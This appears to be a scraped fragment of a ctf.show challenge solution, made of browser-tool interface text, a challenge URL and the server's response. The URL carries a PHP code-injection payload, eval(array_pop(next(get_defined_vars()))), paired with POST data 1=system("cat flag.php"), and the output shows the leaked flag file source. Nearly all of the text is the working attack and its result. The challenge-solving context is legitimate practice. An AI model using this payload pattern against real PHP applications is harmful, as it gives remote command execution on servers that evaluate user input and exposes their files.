 Load URL
view-source:https://1e90173b-f961-4242-9773-0665789f321e.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
1=system("cat flag.php");
NETCRAFT Services
1 <br />
2 <b>Notice</b>:  Only variables should be passed by reference in <b>/var/www/html/index.php(17) : eval()'d code</b
3 <br />
4 <b>Notice</b>:  Only variables should be passed by reference in <b>/var/www/html/index.php(17) : eval()'d code</b
5 <?php
6
7 /*
8 # -*- coding: utf-8 -*-
9 # @Author: h1xa
10 # @Date:   2020-09-04 05:12:00
11 # @Last Modified by:   h1xa
12 # @Last Modified time: 2020-09-04 05:12:10
13 # @email: h1xa@ctfer.com
14 # @link: https://ctfer.com
15
16 */
17
18
19 $flag="ctfshow{f42eb2b6-28f4-4e62-bfdf-36714aa401e7}";